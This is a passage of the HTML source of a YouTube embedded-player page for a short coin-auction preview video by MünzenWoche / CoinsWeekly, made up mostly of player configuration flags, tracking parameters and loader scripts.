3dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026nwl_send_from_memory_when_online\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d0\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026skip_invalid_ytcsi_ticks\u003dtrue\u0026skip_setting_info_in_csi_data_object\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_cue_range_marker_position\u003dtrue\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_player_abuse_bg_library\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_ts_visibilitylogger\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_heat_marker_use_current_time\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003d\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_shorts_audio_pivot_event_label\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_scheduler_auto_init\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_shorts_pivot_button_view_model_reactive\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026web_yt_config_context\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_memoize_stamper_items\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytcp_paper_tooltip_use_scoped_owner_root\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"LWIFCn-iI9JVJX9BvGIkjg","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://coinsweekly.com/event/fruehjahrsauktionen-46-47/","disableAutonav":false,"enableContentOwnerRelatedVideos":true,"isEmbed":true,"disableCastApi":false,"serializedEmbedConfig":"{\"disableRelatedVideos\":true}","disableMdxCast":false,"datasyncId":"Ve3e18514||","encryptedHostFlags":"AD5ZzFTkjHrZou5Zpkkl7xNjnDC07FzRxRjuN71wX5JxuIhXx68qM3agaIcx-Jnn-3cN5ccszutBsTWOl44SO7OrXBDDPlL6be4UchplcF0g2A_9sScA5jhsMst34JAvVbKOSrE21Tdwix43t2LTBzEDe1088GsaAwGtBG1V","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/player_ias.vflset/en_US/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645736776\u003dtrue\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"Ve3e18514||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260111.00.00","TIME_CREATED_MS":1769008468169,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/e2b70753/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"[base64]%3D%3D"},"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260116.01.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0x5935e0741df3f3bc\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260116\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"Vorbericht / Preview Sincona 46-47\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi_webp/nnaB3R5h56I/default.webp\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/nnaB3R5h56I/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLCC1NePSXeTRTRYSrrTVzmBvrbUsQ\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/nnaB3R5h56I/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLDFCyeXd6NGe_anJYZyReLqmZwoTQ\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/nnaB3R5h56I/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLDHo3XOQdhFFKxjHDFYoPD1WBXKzQ\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi_webp/nnaB3R5h56I/mqdefault.webp\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/nnaB3R5h56I/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLCw30PLRLwzcn31sqv7qNvbGIcxow\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi_webp/nnaB3R5h56I/hqdefault.webp\",\"width\":480,\"height\":360}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwiBouaK9pySAxWFdBIBHUA5DCHKAQQQG8i2\",\"watchEndpoint\":{\"videoId\":\"nnaB3R5h56I\"}},\"accessibility\":{\"label\":\"Play Vorbericht / Preview Sincona 46-47\"},\"trackingParams\":\"CAkQ8FsiEwiBouaK9pySAxWFdBIBHUA5DCE\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/ytc/AIdro_nCgH2iakETo1YbD7tUBrwr7JIWRNUmnlfDhkQN-GJb\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Vorbericht / Preview Sincona 46-47\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMIgaLmivackgMVhXQSAR1AOQwhygEEEBvItg\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dnnaB3R5h56I\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"256 views\"}]},\"trackingParams\":\"CAgQ46ICIhMIgaLmivackgMVhXQSAR1AOQwh\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"MünzenWoche / CoinsWeekly\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UCqswGk1E3VM39tFI3Y6n7VA\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwiBouaK9pySAxWFdBIBHUA5DCEyCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwiBouaK9pySAxWFdBIBHUA5DCEyCWl2LWVtYmVkc8oBBBAbyLY\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCqswGk1E3VM39tFI3Y6n7VA\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwiBouaK9pySAxWFdBIBHUA5DCEyCWl2LWVtYmVkc8oBBBAbyLY\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCqswGk1E3VM39tFI3Y6n7VA\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"486 subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMIgaLmivackgMVhXQSAR1AOQwh\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIgaLmivackgMVhXQSAR1AOQwhygEEEBvItg\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIgaLmivackgMVhXQSAR1AOQwhygEEEBvItg\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UCqswGk1E3VM39tFI3Y6n7VA\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwiBouaK9pySAxWFdBIBHUA5DCHKAQQQG8i2\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/nnaB3R5h56I\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwiBouaK9pySAxWFdBIBHUA5DCHKAQQQG8i2\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwiBouaK9pySAxWFdBIBHUA5DCE\u003d\"}},\"trackingParams\":\"CAQQuWoiEwiBouaK9pySAxWFdBIBHUA5DCE\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwiBouaK9pySAxWFdBIBHUA5DCHKAQQQG8i2\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwiBouaK9pySAxWFdBIBHUA5DCE\u003d\"}},\"trackingParams\":\"CAIQuWoiEwiBouaK9pySAxWFdBIBHUA5DCE\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAEQ8FsiEwiBouaK9pySAxWFdBIBHUA5DCE\u003d\"}},\"videoDurationSeconds\":\"117\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIgaLmivackgMVhXQSAR1AOQwhygEEEBvItg\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCqswGk1E3VM39tFI3Y6n7VA\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIgaLmivackgMVhXQSAR1AOQwhygEEEBvItg\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCqswGk1E3VM39tFI3Y6n7VA\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMIgaLmivackgMVhXQSAR1AOQwh\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"AD5ZzFSQXdgZc6OVrL1ykX9-OUAUOBfQmoPQ1tvz3ZVzWrCzxleGBEGxT30nvdTKpISJanXcD1S_i8d5AUQ662htaMibpvoEwDG4RZA4_0pAI93Vh6vmqazO2gvIAveY-_LwSDwdi8c1FvklYUhPJg3SVjgPF8y077e-Atrk1wiXPQ\",\"ancestorOriginsSupported\":false}}","rel":"HIDE_OR_SCOPED","video_id":"nnaB3R5h56I","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"nnaB3R5h56I","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="LWIFCn-iI9JVJX9BvGIkjg">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="LWIFCn-iI9JVJX9BvGIkjg">var yterr = yterr || true;</script><link rel="preload" href="/s/player/b95b0e7a/player_ias.vflset/en_US/embed.js" name="player/embed" as="script" nonce="LWIFCn-iI9JVJX9BvGIkjg"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="LWIFCn-iI9JVJX9BvGIkjg">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260119.09_p0","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=nnaB3R5h56I"></head><body class="date-20260121 en_US ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/eaa3d07e/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="LWIFCn-iI9JVJX9BvGIkjg"></script><script src="/s/player/b95b0e7a/player_ias.vflset/en_US/base.js" name="player/base" nonce="LWIFCn-iI9JVJX9BvGIkjg"></script><script nonce="LWIFCn-iI9JVJX9BvGIkjg">writeEmbed();</script><script nonce="LWIFCn-iI9JVJX9BvGIkjg">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260116.01.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220x5935e0741df3f3bc\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260116\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1769008468\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3dd-9CoSTytgUVsdmMzEu3-8PLVS8Qhf_B5fL94mQORbU\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/IpitfqEg0DaLBpPdP5sgJcEyktlBp2LGI73u5Fe9KpI.js\x22\x7d,\x22interpreterHash\x22:\x22IpitfqEg0DaLBpPdP5sgJcEyktlBp2LGI73u5Fe9KpI\x22,\x22program\x22:\x22LcgpJcylN308SxW9zbQjTXKNZQ5KClb3fdLZAgXTaIAR6ySoA80jTM1+YV7tpGO9tvwbz\/7DXcl5mg5qGeOtLh5MoMiwGp5FXe8SCt\/VoNe9kUk6pxAf90pslulWV+dFxe5I0SN+XQ7+HdAe+\/zeaVxWR3H7sC9w6voVy60FWquZfiJym1a533ZthBSUn\/xvhFrVFgZqTy\/vH\/QXD85HmVl32M5e5d8dhqYzPdwvp4UP4XOQopxgPAa7FaWE1bfdyIj3zUy0u\/wxbkUaMzzCDSgMZuXAt7wlD6GpsjI0cFUBVwraLa7tPUo6GJ+g7qsI4nu6yk1KeS0pUtZ6kcMF9D7A7SSNX5FNMhjjvw3WdY6Qc4nWYZlIeyo\/gTB+TQK9aaQavkmUIxW5Y0h4yR7eKJHkWLFyWK8XUQhZ4Dc9zJ+n3N5Y1hxsgoGSoSLiVMOrlX9JeQ9rVhFBELLXWu139mJgPJewsDDvaHL1gskpaj9fKQd6skpc+wD\/gzK47sM4YVeKrmfia90Zvn9HxLNEzSM10DjLJ0KVC\/[base64]\/\/bPDn0gMwXY+3nvOALAG8evg529lwS4qAK\/pugw\/flpiyqrjDJVleAYHl3t0xdNLCPcK3UbVmP7eLC\/p26YlDGvbcK\/8d0OrhTwoUhn8nV2Lf6X77lLQJLoCwdu\/J5i6jiE0bPMquReoz3wXVOZGswawkkXT79iFVmFCuRMJTtaC5yNeGVOV4R8aw\/+P0LNO5U6ey3ewwzf7w6ZJsqx5KlJwxc4onZEooqw4XhuyUMQiKOCb6AOHf7ejE65SHN7cG0cGNos23c4zOxa\/eJMcT7tsmupy3xAwUH4YJ3KCF9XUje0ON3Mu840tC5sKHfqPPoVDFNvWk3Tjj+FlfFxgzE8Yo1zDK1kkvU1jDLY7lhnjKDOPnoOihnda0PRcJAfYsEij5wLBM3RZIE7g7n8M8Ggp5nesq0o4gnRa6sLnT0NVBxEqbVXRhvQvi\/oQ8Aiy95T0zUSjwIuR9L633J0sna0hMvtJ7x2aSut\/XWwK5U5JXZe6n1EwOawZTvFJeI4vwyw4WnppbuI6IS0ftCVOcv\/fnxxwRGDOYVS7cHN4VQT9p\/+mKOKrrpKoiC7IhuJcXPaz7huz8XDFj9Ng0JWMhNV6A20ekyocyWSx7WPnWKtsGnxlgEunGYlTGy+fvrnmfoYzYax8r3hh24SAjCjves527h4rv17rOTmBD36EfYkWPOVIAllWvEtxlmioX3KMtiAcohaU41E6Oo61WDhsbpm5iqbnyBbwZAsytuwUtax6pfHWY\/[base64]\/kwOux3dOHqY5RBJyLo7dJxqAoEL52Aac\/WNaNg5B5YaeVO5fl0WMI009lFL1PAohSduqUIRD\/BWxRdX4upP\/[base64]\/lRQMgkLCXShKAk7skszcic0C5EXy0MSBzjfYntXDHo78jPi1wUJecwXdNzooUuiEy5p4u6WmascvEBF26NYxFPOXcyfmS6SbjKzPZBtRLoCXkvRvafsblRBpaZskDLQS6WzfD5qjSwwgiwmcQ6RINvmrv2bYVwOVVGQpycn7\/NxbrI9Cm5kX58GCrixpcjak5bTpDiDYm33fQOWG37KXVTl5ZiISUCJn3CCBzntn4bXkRvpzeccqiqkgvkDFH5Z1JrJniwSds9VgshjSGovm7RDaSe4Ave4qYSrHsL5EBpooYq16\/FvEuc7cnaYNsDRLsbW3bMcIjyhVXlkj3S5JXEk+61iALlRVlA8mYbe1ZXA5ZG\/tTq5Cso1\/+O2m2fu4Kws0Spo5vpqQ4bWcG59iHzji0PRBlJ8H7SuXe\/KI\/UbJ8wEUZyWNLilT707rIR6\/E7G